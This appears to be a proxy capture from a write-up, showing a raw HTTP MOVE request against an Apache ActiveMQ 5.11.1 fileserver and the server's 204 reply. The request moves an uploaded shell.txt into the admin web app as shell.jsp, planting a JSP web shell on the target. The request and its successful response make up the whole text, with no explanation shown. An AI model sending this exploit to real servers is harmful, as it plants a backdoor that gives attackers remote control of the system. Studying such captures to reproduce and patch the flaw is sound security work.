 Request
Raw Headers Hex
MOVE /fileserver/shell.txt HTTP/1.1
Destination: file:///opt/apache-activemq-5.11.1/webapps/admin/shell.jsp
Host: 45.77.40.16:8161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 06 Dec 2017 04:45:19 GMT
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)